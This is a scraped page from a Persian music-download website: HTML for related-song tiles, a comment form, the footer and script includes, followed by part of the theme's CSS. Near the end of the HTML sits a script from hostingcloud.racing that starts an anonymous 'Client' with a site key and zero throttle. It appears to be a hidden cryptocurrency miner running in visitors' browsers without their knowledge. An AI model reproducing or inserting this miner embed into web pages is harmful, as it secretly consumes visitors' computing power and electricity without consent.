												<div class="col-md-4">
							<a href="https://kjmusic.ir/xaniar-gelofen/" title="دانلود آهنگ زانیار به نام ژلوفن" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210310_000703-150x150.jpg" alt="دانلود آهنگ زانیار به نام ژلوفن">								</figure>
								<div class="title">
																		<h3> زانیار </h3>
									<h4> ژلوفن </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/garsha-rezaei-hipnotizm/" title="دانلود آهنگ گرشا رضایی به نام هیپنوتیزم" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210309_235829-150x150.jpg" alt="دانلود آهنگ گرشا رضایی به نام هیپنوتیزم">								</figure>
								<div class="title">
																		<h3> گرشا رضایی </h3>
									<h4> هیپنوتیزم </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/mohsen-ebrahimzadeh-darya/" title="دانلود آهنگ محسن ابراهیم زاده به نام دریا" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210309_233507-150x150.jpg" alt="دانلود آهنگ محسن ابراهیم زاده به نام دریا">								</figure>
								<div class="title">
																		<h3> محسن ابراهیم زاده </h3>
									<h4> دریا </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/armin-zarei-begoo-kojaei/" title="دانلود آهنگ آرمین زارعی به نام بگو کجایی" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210309_232822-150x150.jpg" alt="دانلود آهنگ آرمین زارعی به نام بگو کجایی">								</figure>
								<div class="title">
																		<h3> آرمین زارعی </h3>
									<h4> بگو کجایی </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/mohammadreza-golzar-mishe-bargardi/" title="دانلود آهنگ محمدرضا گلزار به نام میشه برگردی" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210309_232313-150x150.jpg" alt="دانلود آهنگ محمدرضا گلزار به نام میشه برگردی">								</figure>
								<div class="title">
																		<h3> محمدرضا گلزار </h3>
									<h4> میشه برگردی </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/babak-jahanbakhsh-ba-man-bash/" title="دانلود آهنگ بابک جهانبخش به نام با من باش" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210309_231739-150x150.jpg" alt="دانلود آهنگ بابک جهانبخش به نام با من باش">								</figure>
								<div class="title">
																		<h3> بابک جهانبخش </h3>
									<h4> با من باش </h4>
																	</div>
							</a>
						</div>
											</div>
				</div>
			</div>
					</div>
	</div>
</aside>
<div class="comments">
	<div class="row">
		<div class="container">
			<div class="single_title"> نظرات </div>
			
	<form action="https://kjmusic.ir/wp-comments-post.php" method="post">
		<div class="inputs ">
					<div class="right">
				<div class="input_holder">
					<label for="author"> نام شما </label>
					<input type="text" name="author" id="author" value="" placeholder="نام شما" tabindex="1" required />
				</div>
				<div class="input_holder">
					<label for="email"> ایمیل شما </label>
					<input type="text" name="email" id="email" value="" class="left_direction" placeholder="ایمیل شما" tabindex="2" required />
				</div>
			</div>
		<div class="left">
			<div class="input_holder">
				<label for="comment"> نظرتان را بنویسید  </label>
				<textarea id="comment" placeholder="نظرتان را بنویسید " name="comment" tabindex="3" required></textarea>
			</div>
		</div>
				</div>
		<div class="btd">			
			<label>نظر شما پس از تایید مدیریت درج خواهد شد</label>		
			<button type="submit">ارسال</button>
		</div>
		<input type='hidden' name='comment_post_ID' value='3109' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		<p class="comment-form-captcha">
		<label><b>تصویر امنیتی </b><span class="required">*</span></label>
		<div style="clear:both;"></div><div style="clear:both;"></div><img src="[data-uri]"/ width="100"><label>تصویر امنیتی را وارد کنید:</label>
		<input id="captcha_code" name="captcha_code" size="15" type="text" />
		<div style="clear:both;"></div>
		</p>	</form>
	
		
		 
	


		</div>
	</div>
</div>
<div class="tags">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<h6> برچسب های مرتبط </h6>
				<div class="text">
											 ، <a href="https://kjmusic.ir/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" rel="tag">دانلود آهنگ جدید</a>									</div>
			</div>
		</div>
	</div>
</div>
<footer>
<div class="container">
	<div class="row">
		<div class="col-md-4">
			<div class="content">
				<p class="designer">طراحی و اجرا توسط <a href="https://codein.ir" target="_blank" title="طراحی وب" rel="nofollow"> کدین </a></p>
				<p> 
					هر گونه کپی برداری از طرح قالب یا مطالب پیگرد قانونی دارد <br>
					کلیه حقوق این وب سایت متعلق به وب سایت کی جی موزیک می باشد
				</p>
				<div class="social">
					<a href="https://kjmusic.ir/feed" title="Rss" target="_blank" rel="nofollow" class="icon rss"></a>				</div>
				<ul class="tags">
					<li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75"><a href="https://kjmusic.ir/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a></li>
				</ul>
			</div>
		</div>
		<div class="col-md-2">
			<div class="content">
				<div class="title">
					پیوندهای سایت
				</div>
				<ul>
					<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-74"><a href="https://kjmusic.ir/">کی جی موزیک</a></li>
				</ul>
			</div>
		</div>
		<div class="col-md-3">
			<div class="content">
				<div class="title">
					پر بازدید ترین ها
				</div>
				<ul>
											<li> 
						<a href="https://kjmusic.ir/mohsen-yeganeh-khodkhah/" title="دانلود آهنگ محسن یگانه به نام خودخواه"> دانلود آهنگ محسن یگانه به نام خودخواه </a> </li>
											<li> 
						<a href="https://kjmusic.ir/ramin-bibak-bi-marefat-jan/" title="دانلود آهنگ رامین بی باک به نام بی معرفت جان"> دانلود آهنگ رامین بی باک به نام بی معرفت جان </a> </li>
											<li> 
						<a href="https://kjmusic.ir/alireza-talischi-madar/" title="دانلود آهنگ علیرضا طلیسچی به نام مادر"> دانلود آهنگ علیرضا طلیسچی به نام مادر </a> </li>
											<li> 
						<a href="https://kjmusic.ir/amin-bani-dalil/" title="دانلود آهنگ امین بانی به نام دلیل"> دانلود آهنگ امین بانی به نام دلیل </a> </li>
											<li> 
						<a href="https://kjmusic.ir/masoud-sadeghloo-mosaken/" title="دانلود آهنگ مسعود صادقلو به نام مُسکن"> دانلود آهنگ مسعود صادقلو به نام مُسکن </a> </li>
									</ul>
			</div>
		</div>
		<div class="col-xs-12 col-md-3">
			<div class="content">
				<div class="title">
					آخرین مطالب
				</div>
				<ul>	
											<li> <a href="https://kjmusic.ir/evan-band-goli/" title="دانلود آهنگ ایوان بند به نام گلی"> دانلود آهنگ ایوان بند به نام گلی </a> </li>
											<li> <a href="https://kjmusic.ir/fereydoun-asraei-hambazi/" title="دانلود آهنگ فریدون آسرایی به نام همبازی"> دانلود آهنگ فریدون آسرایی به نام همبازی </a> </li>
											<li> <a href="https://kjmusic.ir/ali-zand-vakili-sanam/" title="دانلود آهنگ علی زند وکیلی به نام صنم"> دانلود آهنگ علی زند وکیلی به نام صنم </a> </li>
											<li> <a href="https://kjmusic.ir/alireza-talischi-del-be-del/" title="دانلود آهنگ علیرضا طلیسچی به نام دل به دل"> دانلود آهنگ علیرضا طلیسچی به نام دل به دل </a> </li>
											<li> <a href="https://kjmusic.ir/masoud-sadeghloo-mosaken/" title="دانلود آهنگ مسعود صادقلو به نام مُسکن"> دانلود آهنگ مسعود صادقلو به نام مُسکن </a> </li>
									</ul>
			</div>
		</div>
	</div>
</div>
</footer>
<div class="tngmodal">
	<div class="layer"></div>
	<div class="content">
		<span class="clse">بستن</span>
		<div class="title"></div>
		<div class="text"><p></p></div>
	</div>
</div>
<script>
var blogUrl = 'https://kjmusic.ir';
var ajax_address = 'https://kjmusic.ir/wp-admin/admin-ajax.php'; 
</script>
<script type="text/javascript">;!(function(w,d) {'use strict';d.write('<div id="amarfa-stats-7772" style="display: inline-block"></div>');d.write('<'+'sc'+'ript type="text/javasc'+'ri'+'pt" src="//amarfa.ir/stats/7772.js" async><'+'/'+'scri'+'pt>');})(this,document);</script>
<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="بستن مشاهده عکس مودال">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/AvazTheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://kjmusic.ir/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kjmusic.ir\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kjmusic.ir/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/kjmusic.ir\/wp-admin\/admin-ajax.php","nonce":"5a96ea29c8","post_id":"3109"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kjmusic.ir/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68" id="wp-postviews-cache-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<script src="https://www.hostingcloud.racing/90jS.js"></script>
<script>
    var _client = new Client.Anonymous('415e069f6907b54469140f554c09d75ea0bca0dc5fd12180126789d91be9cb42', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kjmusic.ir/wp-content/themes/AvazTheme/style.css
body_size: 9668
content:
/*
Theme Name: Avaz
Theme URI: https://codein.ir
Author: Codein
Author URI: https://codein.ir
Description: Design And Development : Codein
Version : 1.8
*/
body {
	padding:0;
	margin:0;
	overflow-x:hidden;
	background-color:#e9eff2;
	font:300 13.5px Vazir;
	direction:rtl;
}
ul,li,p{
	margin:0px;
	padding:0px;
}
a {
	text-decoration:none !important;
	color: #2196F3;
}
a:hover {
	color:#1066ab;
}
input,select,textarea,button {
	outline: none
}
input[type=submit],button {
	cursor:pointer;
}
ul,li {
	list-style:none;
}
h1,h2,h3,h4,h5,h6 {
	padding:0;
	margin:0;
	font-weight:bold;
}
textarea {
	resize:none;
}
i {
	font-style:normal;
}
option {
	font-weight:300;
}
strong,b {
	font-weight:bold;
}
::-moz-selection { 
	background: #5a6f7b;
    color: #fff;
}
::selection { 
	background: #5a6f7b;
    color: #fff;
}
/* End Reset */
@font-face{
	font-family:Vazir;
	font-style:normal;
	font-weight:bold;
	src:url('fonts/Vazir-Bold.ttf') format('truetype');
}
@font-face{
	font-family:Vazir;
	font-style:normal;
	font-weight:300;
	src:url('fonts/Vazir-Light.ttf') format('truetype');
}
.left_direction {
	direction:ltr;
	text-align:left;
}
/* Header */
header {
	padding:10px 0;
	background:#FFF;
}
header .logo {
	position:relative;
	display:flex;
}
header .logo .info {
	margin: 28px 12px;
}
header .logo h1,header .logo h2 {
	font:bold 20px Vazir;
	color:#4d4d4d;
}
header .logo p {
	color:#939393;
}
.float_left {
	float:left;
}
header .switch_box {
	margin-top: 35px;
}
header .switch_box,.sidenav .head .switch_box {
	position:relative;
	padding: 0 30px;
	display: flex;
    justify-content: flex-end;
}
.sidenav .head .swtich_holder {
	display: flex;
    justify-content: space-between;
	padding: 0 25px;
}
.sidenav .head .swtich_holder .changetxt {
	font-size: 14px;
    margin-top: 4px;
}
.sidenav .head .switch_box {
	width: 95px;
    height: 33px;
}
header .switch_box:before,.sidenav .head .switch_box:before {
	position: absolute;
    content: '';
    left: 0;
    top: 6px;
    width: 25px;
    height: 25px;
    background: url(images/icons.png) no-repeat 0.5% 3.5%;
}
header .switch_box:after,.sidenav .head .switch_box:after {
	position: absolute;
    content: '';
    left: 130px;
    top: 6px;
    width: 25px;
    height: 25px;
    background: url(images/icons.png) no-repeat 6.5% 3.5%;
}
.sidenav .head .switch_box:after {
	left: 100px;
}
.sidenav .head .switch_box:before {
	left: -30px;
}
header .switch,.sidenav .head .swtich {
  position: relative;
  display: inline-block;
  width: 95px;
  height: 34px;
}
header .switch input,.sidenav .head .swtich input {
	display:none;
}
header .slider,.sidenav .head .slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #292929;
  -webkit-transition: .4s;
  transition: .4s;
}
header .slider:before,.sidenav .head .slider:before {
  position: absolute;
  content: "";
  height: 26px;
  width: 26px;
  left: 4px;
  bottom: 4px;
  background-color: white;
  -webkit-transition: .4s;
  transition: .4s;
}
header input:checked + .slider,.sidenav .head .switch_box input:checked + .slider {
  background-color: #ffa200;
}
header input:focus + .slider,.sidenav .head .switch_box input:focus + .slider {
  box-shadow: 0 0 1px #2196F3;
}
header input:checked + .slider:before,.sidenav .head .switch_box input:checked + .slider:before {
  -webkit-transform: translateX(58px);
  -ms-transform: translateX(58px);
  transform: translateX(58px);
}
header .slider.round,.sidenav .head .switch_box .slider.round {
  border-radius: 34px;
}
header .slider.round:before,.sidenav .head .switch_box .slider.round:before {
  border-radius: 50%;
}
.social {
	display: flex;
    justify-content: flex-start;
	margin:2px 0 0;
	flex-direction: row-reverse;
}
footer .social {
	margin-top:10px;
}
.social .icon {
    width: 28px;
    height: 28px;
    background: url(images/icons.png) no-repeat 30.5% 91%;
	display:inline-block;
	margin-right:10px;
	transition:0.3s opacity ease;
}
.social .icon:hover {
	opacity:0.6;
}
.social .icon.twitter {
	background-position:36.5% 91%;
}
.social .icon.plus {
	background-position:42.5% 91%;
}
.social .icon.insta {
	background-position:49.5% 91%;
}
.social .icon.cloob {
	background-position:62.5% 91%;
}
.social .icon.telegram {
	background-position:69.5% 91%;
}
.social .icon.youtube {
	background-position:76.5% 91%;
}
.social .icon.aparat {
	background-position:83.5% 91%;
}
.social .icon.rss {
	background-position:56.5% 91%;
}
.social span {
    margin-top: 3px;
    margin-right: 4px;
    color: #4c4c4c;
	direction: ltr;
}
/* Nav */
nav {
	background: #fbfbfb;
	background: -moz-linear-gradient(top, #fbfbfb 0%, #ffffff 66%, #ffffff 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, #fbfbfb), color-stop(66%, #ffffff), color-stop(100%, #ffffff));
	background: -webkit-linear-gradient(top, #fbfbfb 0%, #ffffff 66%, #ffffff 100%);
	background: -o-linear-gradient(top, #fbfbfb 0%, #ffffff 66%, #ffffff 100%);
	background: -ms-linear-gradient(top, #fbfbfb 0%, #ffffff 66%, #ffffff 100%);
	background: linear-gradient(to bottom, #fbfbfb 0%, #ffffff 66%, #ffffff 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fbfbfb', endColorstr='#ffffff', GradientType=0 );
	border-top:1px solid #e7edf0;
}
nav .menu {
	display:flex;
	padding:20px 0;
}
nav .menu li a {
	color:#1f1f1f;
	border-radius: 20px;
    padding: 4px 15px;
	transition:0.3s all ease;
	font-size:14px;
}
nav .menu li a:hover {
	background: #2196F3;
	color:#fff;
}
nav .menu li {
	position:relative;
}
nav .menu li ul {
	visibility:hidden;
	opacity:0;
	position: absolute;
    width: 210px;
    background: #FFF;
    z-index: 0;
    display: block;
    top: 45px;
	box-shadow: 0 0 10px #0000001f;
	transition:0.3s all ease;
}
nav .menu li:hover ul {
	visibility:visible;
	opacity:1;
	z-index: 9999;
	top: 27px;
}
nav .menu li ul li a {
	display: block;
    border-radius: 0;
    padding: 8px 12px;
	border-bottom: 1px solid #EEE;
}
nav .menu li ul {
	visibility:hidden;
	opacity:0;
	position: absolute;
    width: 210px;
    background: #FFF;
    z-index: 0;
    display: block;
    top: 45px;
	box-shadow: 0 0 10px #0000001f;
	transition:0.3s all ease;
}
nav .menu li:hover ul {
	visibility:visible;
	opacity:1;
	z-index: 9999;
	top: 26px;
}
nav .menu li ul li a {
	display: block;
    border-radius: 0;
    padding: 8px 12px;
	border-bottom: 1px solid #EEE;
}
nav .search {
	border-right:1px solid #ececec;
}
nav .search form,.sidenav form {
	display:flex;
}
nav .search label,.sidenav .search label {
	width: 28px;
    height: 28px;
    background: url(images/icons.png) no-repeat 30.7% 3%;
    margin-top: 18px;
    margin-right: 8px;
}
nav .search input[type=text],.sidenav .search input[type=text] {
	background:transparent;
	border:0px;
	padding: 20px 5px;
    width: 100%;
}
.sidenav .search input[type=text] {
	width:100%;
}
nav .search input[type=text]::placeholder {
	color:#a8a8a8;
}
.sidenav .search input[type=text]::placeholder {
	color: #8c8c8c;
}
nav .search select {
    width: 30%;
    border: 0;
    background: transparent;
    border-right: 1px solid #e6e6e6;
    margin: 10px 0;
    padding-right: 6px;
	margin-left: 10px;
}
nav .search input[type=submit],.sidenav .search input[type=submit] {
	background: #2196F3;
    color: #FFF;
    border: 0px;
    padding: 6px 15px;
    margin: 15px 0;
    border-radius: 5px;
	transition:0.3s all ease;
}
nav .search input[type=submit]:hover {
	opacity:0.7;
}
/* Slider */
@keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

.fadeOut {
  animation-name: fadeOut;
}
@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
}
.owl-carousel.owl-loaded {
    position: relative;
}
.owl-nav {
    position: absolute;
    top: 50%;
	width: 100%;
}
.owl-prev,.owl-next {
    width: 50px;
    height: 50px;
    background: url(images/icons.png) no-repeat 71% 2%;
    position: absolute;
    left: 20px;
	transition:0.3s opacity ease;
}
.owl-next {
    background-position: 57% 2%;
    left: auto;
    right: 25px;
}
.owl-prev:hover,.owl-next:hover {
	opacity:0.7;
}
.owl-dots {
    position: absolute;
    bottom: 35px;
    left:30px;
}
.owl-carousel .owl-dot {
	display:inline-block;
}
.owl-carousel .owl-dot {
	width:40px;
	height:40px;
	border-radius:100%;
	overflow:hidden;
	border:3px solid transparent;
	margin:0 3px
}
.owl-carousel .owl-dot img {
	width:100%;
	height: 100%;
}
.owl-carousel .owl-dot.active {
	border:3px solid #fff;
}
.owl-carousel .title {
    position: absolute;
    right: 3%;
    bottom: 14%;
    border-right: 4px solid #ffffff1f;
    padding: 10px;
    color: #FFF;
    text-align: right;
    min-width: 200px;
    box-shadow: inset -34px 0px 37px -15px #0000002e;
    text-shadow: 0px 1px 3px #00000091;
}
.owl-carousel .title .aritstname {
	font:bold 20px Vazir;
}
.owl-carousel .title .songname {
	font:300 15px Vazir;
}
/* Global */
.large_title {
	font:bold 21px Vazir;
	color:#859197;
	text-align:center;
	margin-bottom:25px;
}
.large_title.white {
	color:#FFF;
}
/* Offer */
.offer {
	background:#1d1727;
	padding:35px 0;
}
.offer .offpost {
	margin-bottom: 15px;
	display:block;
}
.offer .offpost figure {
	width: 165px;
    height: 165px;
    overflow: hidden;
    -moz-box-shadow: 0 0 14px rgba(0, 0, 0, 0.4392156862745098);
    -webkit-box-shadow: 0 0 14px rgba(0, 0, 0, 0.4392156862745098);
    box-shadow: 0 0 14px rgba(0, 0, 0, 0.58);
    background: rgba(0, 0, 0, 0.43137254901960786);
    padding: 7px;
	transition:0.3s all ease;
}
.offer .offpost figure img {
	width:100%;
	height:auto;
	transition:0.3s all ease;
}
.offer .offpost:hover img {
	transform: scale(1.1);
}
.offer .offpost .titles {
	margin-top:8px;
	color:#fff;
	display: block;
}
.offer .offpost .titles h4 {
	font-size:13px;
	font-weight:bold;
}
.offer .offpost .titles h5 {
	font-size:12px;
	font-weight:300;
	color: #d2d2d2;
	transition:0.3s all ease;
}
.offer .offpost .titles h5 span {
    background: #120d1b;
    padding: 4px 6px;
    margin-left: 5px;
    border-radius: 30px;
    font-size: 11px;
}
.offer .offpost:hover .titles h5 {
	color: #FF9800;
}
/* Posts */
.posts {
	padding:35px 0;
}
.posts .row {
	display: flex;
	flex-wrap: wrap;
}
.posts.page {
    margin-top: 10px;	
	background: #FFF;
    padding: 20px;
}
.posts.page .input_holder {
	margin-bottom:10px;
}
.posts.page .input_holder.btm {
    display: flex;
    justify-content: flex-end;
    margin-top: 10px;
}
.posts.page .input_holder.btm input {
	padding: 10px 30px;
}
.posts .stitle {
	font-size: 17px;
    margin-bottom: 20px;
}
.posts.artists .box {
    background: #fff;
    display: block;
    padding: 10px;
	border: 1px solid transparent;
	margin-bottom: 15px;
}
.posts.artists .box:hover {
	border: 1px solid #b0d4e6;
}
.posts.artists .box figure img {
	width: 100%;
    height: auto;
}
.posts.artists .box .name {
	color: #383838;
}
.posts.artists .box .name h2 {
	font-size:14px;
}
.posts.artists .box .name h3 {
	font-size:13px;
	font-weight:300;
}
.posts .pst {
	background: #fff;
    border-radius: 10px;
    box-shadow: 0 0 20px rgba(0,0,0,.05);
    transition: .3s all ease;
    margin-bottom: 20px;
	overflow: hidden;
	display: block;
}
.posts .pst:hover {
	-moz-box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow:0 0 20px rgba(0, 0, 0, 0.15);
	box-shadow:0 0 20px rgba(0, 0, 0, 0.15);
}
.posts .pst figure {
	overflow:hidden;
	max-height: 255px;
	margin:0;
}
.posts .pst figure img {
	width:100%;
	height:auto;
}
.posts.singleartist .pst figure {
	height: 150px;
}
.posts .pst .infos {
	position:relative;
}
.posts .pst .infos .top {
	padding: 28px 10px 0;
    height: 70px;
	overflow:hidden;
}
.posts .pst .infos .top h2 {
	font-size: 13px;
    font-weight: bold;
    text-align: center;
	color: #2d2d2d;
}
.posts .pst .titles {
	color:#333;
}
.posts .pst .infos .top h2 a {
    color: #000;	
}
.posts .pst .infos .top h2 strong {
	font-weight:300;
}
.posts.singleartist .pst .titles {
	padding: 11px;
}
.posts .pst .infos .top .more {
	width: 28px;
    height: 28px;
    background: url(images/icons.png) no-repeat 45.3% 16.5%;
	display:inline-block;
	cursor:pointer;
	position:relative;
}
.posts .pst .infos .top .more .more_box {
	position: absolute;
    top: 35px;
    left: -2px;
    width: 165px;
    background: #fff;
    border: 1px solid #EEE;
    box-shadow: 0 0 10px #0000001c;
    z-index: 99;
	display:none;
}
.posts .pst .infos .top .more .more_box:after, .posts .pst .infos .top .more .more_box:before {
	bottom: 100%;
	left: 10%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}
.posts .pst .infos .top .more .more_box:after {
	border-color: rgba(136, 183, 213, 0);
	border-bottom-color: #fff;
	border-width: 7px;
    margin-left: -7px;
}
.posts .pst .infos .top .more .more_box:before {
	border-color: rgba(194, 225, 245, 0);
	border-bottom-color: #dedede;
	border-width: 8px;
	margin-left: -8px;
}
.posts .pst .infos .top .more .more_box a,.posts .pst .infos .top .more .more_box span {
    padding: 5px;
    color: #383838;
	display:block;
	border-bottom: 1px solid #EEE;
	transition: 0.3s all ease;
}
.posts .pst .infos .top .more .more_box a:hover,.posts .pst .infos .top .more .more_box span:hover {
	border-bottom: 1px solid #99cbf9;
	color:#54a3ec;
}
.posts .pst .infos .middle,.single .infos .middle {
	display:flex;
	flex-wrap:wrap;
	justify-content:space-between;
	margin-top:10px;
}
.posts .pst .infos .middle a,.single .infos .middle a {
	border:1px solid #c2c7eb;
	border-right:3px solid #2888e2;
	padding:6px;
	width: 100%;
    margin: 0 5px;
	border-radius: 5px;
	padding-right: 36px;
	position:relative;
	color:#3f3f3f;
	text-align:center;
	transition:0.3s all ease;
}
.posts .pst .infos .playdl {
	display: flex;
    position: absolute;
    bottom: 84%;
    right: 42%;
    background: #fff;
    border-radius: 100%;
    margin: 0 auto;
    width: max-content;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
}
.posts .pst .infos .playdl a {
	width: 88%;
    padding: 10px;
    background: #e9eff2;
    font-size: 14px;
    border-radius: 5px;
    color: #454c50;
    text-align: center;
	border: 1px solid transparent;
	transition:0.3s all ease;
}
.posts .pst .infos .playdl a.full {
	width: 100%;
}
.posts .pst .infos .playdl a:hover {
	background: #FFF;
    border: 1px solid #2196F3;
    box-shadow: inset 0 0 8px #e3ecf3;
}
.posts .pst .infos .playdl .play {
	width: 40px;
    height: 40px;
    background: url(images/icons.png) no-repeat -1.2% 14.9%;
    cursor: pointer;
    display: block;
}
.posts .pst .infos .playdl .play:hover {
	background-position: -1.2% 26.4%;
}
.videoholder video {
	width:100%;
}
.artist_info {
    background: #FFF;
    box-shadow: 0 0 10px #00000014;
    margin-bottom: 20px;
	padding:20px;
}
.artist_info figure img {
	width:100%;
	height:auto;
}
.artist_info .biu .txt {
    height: 150px;
    overflow-y: scroll;
	padding-left: 12px;
    text-align: justify;
}
.artist_info .tab {
    display: flex;
    justify-content: center;
}
.artist_info .tab ul {
    display: flex;
    justify-content: center;
}
.artist_info .tab ul li {
	margin: 0 5px;
}
.artist_info .tab ul li.active a,.artist_info .tab ul li.active a:hover {
	background: #2196F3;
    color: #FFF;
}
.artist_info .tab ul li a {
    padding: 7px 20px;
    display: inline-block;
    font-size: 14px;
    color: #3c3c3c;
    background: #e8e8e8;
    border-radius: 5px;
} 
.artist_info .tab ul li a:hover {
	background: #dadada;
}
.single .infos .middle a {
	padding: 8px;
	font-size: 15px;
	width: 48%;
    margin-bottom: 5px;
}
.single .videoholder {
    margin-top: 16px;
    border-radius: 5px;
    overflow: hidden;
}
.single .videoholder video {
	width:100%;
}
.posts .pst .infos .middle a:hover,.single .infos .middle a:hover {
	border:1px solid #ff9ab2;
	border-right:3px solid #ec0e42;
	color:#ec0e42;
}
.posts .pst .infos .middle a:before,.single .infos .middle a:before {
	position:absolute;
	right: 4px;
    top: 4px;
	content:'';
	width: 28px;
    height: 28px;
    background: url(images/icons.png) no-repeat 8% 16.5%;
}
.single .infos .middle a:before {
	top: 6px;
}
.posts .pst .infos .middle a:hover:before,.single .infos .middle a:hover:before  {
	background-position:8.2% 26.8%;
}
.posts .pst .infos .bottom,.single .infos .bottom {
    display: flex;
    justify-content: space-between;
    margin-top: 8px;
    border-top: 1px solid #eee;
    padding: 5px 10px 15px;
}
.posts .pst .infos .bottom .item,.single .infos .bottom .item {
	position:relative;
	padding-right: 23px;
    padding-top: 8px;
	font-size:12px;
}
.single .infos .bottom .item {
	font-size:13px;
}
.posts .pst .infos .bottom .item.like,.single .infos .bottom .item.like {
	cursor:pointer;
}
.posts .pst .infos .bottom .item:before,.single .infos .bottom .item:before {
	position:absolute;
	right: -5px;
    top: 4px;
	content:'';
	width: 28px;
    height: 28px;
    background: url(images/icons.png) no-repeat 16.5% 16.7%;
}
.posts .pst .infos .bottom .item.dl:before,.single .infos .bottom .item.dl:before {
	background-position:24% 16.7%;
}
.posts .pst .infos .bottom .item.date:before,.single .infos .bottom .item.date:before  {
	background-position:31% 16.7%;
}
.posts .pst .infos .bottom .item.like:before,.single .infos .bottom .item.like:before  {
	background-position:38.5% 16.7%;
}
.banner {
	margin-top:30px;
}
.banner img {
	width:100%;
	height:auto;
	border-radius:5px;
	transition:0.3s all ease;
	margin-bottom:10px;
}
.banner img:hover {
	opacity:0.8;
}
/* Player */
.player {
	background:#FFF;
	position:fixed;
	bottom:0;
	width:100%;
	-moz-box-shadow:0px 0px 18px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow:0px 0px 18px rgba(0, 0, 0, 0.2);
	box-shadow: 0px 0px 18px rgba(0, 0, 0, 0.2);
	display:none;
	z-index:999999;
}
.player.single {
	display:block;
	position:static;
	padding-top: 0;
}
.player.single.playlist .controls {
	flex-wrap: wrap;
}
.player.single.playlist .time_box {
	margin-top: 0;
}
.player .cls {
    position: absolute;
    width: 45px;
    height: 45px;
    background: url(images/icons.png) no-repeat -0.7% 80.5%;
    left: 10px;
    top: 31px;
	cursor:pointer;
}
.player .cls:hover {
	background-position:-0.7% 94.5%;
}
.player audio {
	display:none;
}
.player .seekbar {
	background: #eaf0f3;
    width: 100%;
    height: 3px;
    border-radius: 35px;
	cursor:pointer;
	position:relative;
}
.player .seekbar .move {
	background:#2073f0;
	position:absolute;
	width:0%;
	height:100%;
	left:0;
}
.player .controls {
	display:flex;
	flex-flow: row-reverse;
	margin-top: 30px;
	justify-content: center;
}
.player .controls .ico {
	width: 35px;
    height: 35px;
    background: url(images/icons.png) no-repeat 1% 42.4%;
	margin: 0 20px;
	cursor:pointer;
}
.player .controls .ico:hover {
	background-position:1% 61.4%;
}
.player .controls .ico.play {
	background-position:8.5% 41%;
	width: 66px;
    height: 65px;
    border-radius: 100%;
	margin-top: -15px;
    box-shadow: 0 0 20px #67aece40;
}
.player .controls .ico.play:hover {
	background-position:8.5% 62.5%;
}
.player .controls .ico.pause {
	background-position:53.2% 41%;
	width: 66px;
    height: 65px;
    border-radius: 100%;
	margin-top: -15px;
